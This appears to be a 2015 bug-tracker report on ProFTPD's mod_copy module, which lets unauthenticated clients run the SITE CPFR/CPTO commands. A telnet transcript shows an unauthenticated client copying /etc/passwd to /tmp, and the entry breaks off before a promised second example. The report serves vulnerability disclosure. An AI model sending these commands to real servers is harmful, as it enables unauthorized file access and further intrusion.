 Description TJ Saunders 2015-04-07 16:35:03 UTC
Vadim Melihow reported a critical issue with proftpd installations that use the
mod_copy module's SITE CPFR/SITE CPTO commands; mod_copy allows these commands
to be used by *unauthenticated clients*:
---------------------------------
Trying 80.150.216.115...
Connected to 80.150.216.115.
Escape character is '^]'.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
214-CPFR <sp> pathname
214-CPTO <sp> pathname
214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
214-SYMLINK <sp> source <sp> destination
214-RMDIR <sp> path
214-MKDIR <sp> path
214-The following SITE extensions are recognized:
214-RATIO -- show all ratios in effect
214-QUOTA
214-HELP
214-CHGRP
214-CHMOD
214 Direct comments to root@www01a
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /tmp/passwd.copy
250 Copy successful
-----------------------------------------
He provides another, scarier example: